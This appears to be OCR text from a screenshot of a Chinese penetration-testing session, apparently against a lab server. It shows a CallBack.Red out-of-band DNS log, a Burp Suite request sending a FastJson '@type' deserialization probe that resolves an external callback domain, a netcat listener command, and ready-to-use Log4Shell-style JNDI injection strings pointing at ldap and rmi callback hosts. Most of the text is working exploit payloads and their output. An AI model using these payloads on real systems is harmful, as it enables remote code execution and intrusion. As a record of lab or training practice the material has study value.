 17-FastJson漏洞.pdf
17-Shiro漏洞.pdf
16-Thinkphp漏洞.pdf
jboss vulnerability scan
10.0.16.191:8090
CallBack.Red Dns、Htt
callback.red
2
0
1
2
学习
渗透
CTF
工具
游戏
路由器
靶场
博客
OPENAI
安全产品在线评测
米时光_时光很长，...
百度
YouTube
Gmail
翻译
有道
学期理论课表
»
CallBack.Red 安全快速的Dns、Http、Rmi、Ldap Log平台 -- Hacking for fun!
Domain: wj1i.callback.red
rmi: rmi://jndi.callback.red:5/wj1i/
ldap: ldap://jndi.callback.red:5/wj1i/
Key: 171457b9-66da-4779-90af-fe6b4887f6fe
获取域名 获取结果
Results
# Type Record Ip req_body Time
0 dns wj1i.callback.red. 27.129.53.102 2023-04-14 10:38:58 +0800 CST
1 dns wj1i.callback.red. 27.128.248.66 2023-04-14 10:38:58 +0800 CST
2 dns wj1i.callback.red. 58.217.249.133 2023-04-14 10:38:58 +0800 CST
3 dns wj1i.callback.red. 27.129.53.126 2023-04-14 10:38:58 +0800 CST
4 dns wj1i.callback.red. 222.222.222.203 2023-04-14 10:38:58 +0800 CST
5 dns wj1i.callback.red. 124.236.22.81 2023-04-14 10:38:58 +0800 CST
6 dns wj1i.callback.red. 106.119.173.189 2023-04-14 10:38:58 +0800 CST
7 dns wj1i.callback.red. 42.81.193.103 2023-04-14 10:38:58 +0800 CST
LOG结果
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.3 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://10.0.16.191:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.0.16.191:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=1icvcq246737f13e5j4e2755ul
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 99
12
13
14 {
15 "name":{
16 "@type":"java.net.InetAddress",
17 "val":"wj1i.callback.red"
18 }
19 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 57
4 Date: Fri, 14 Apr 2023 02:38:58 GMT
5 Connection: close
6
7 {
8 "age":20,
9 "name":"wj1i.callback.red/150.158.176.82"
10 }
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 10
响应头 4
c in
搜索... 0匹配
搜索... 0匹配
完成 196字节 | 41 millis
你的VPS:
=> $ nc -lvvp 1234
=> listening on [any] 1234 ...
connect to [1.2.3.4] from fbi.gov [127.0.0.1] 46958
RMI or LDAP 服务监听
rmi://jndi.callback.red:5/wj1i/
ldap://jndi.callback.red:5/wj1i/
路径后可以添加任何字符或留空 便于识别区分 如:
${jndi:ldap://jndi.callback.red:5/wj1i/test}
${jndi:rmi://jndi.callback.red:5/wj1i/hello}